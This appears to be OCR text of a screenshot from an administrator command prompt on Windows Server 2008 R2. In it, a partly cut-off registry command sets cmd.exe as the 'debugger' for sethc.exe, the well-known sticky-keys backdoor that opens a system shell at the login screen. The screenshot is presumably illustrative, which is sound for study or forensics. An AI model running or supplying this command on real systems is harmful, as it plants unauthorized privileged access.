 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>_
ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image Fil
ions\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
OK
Windows Server 2008 R2
Enterprise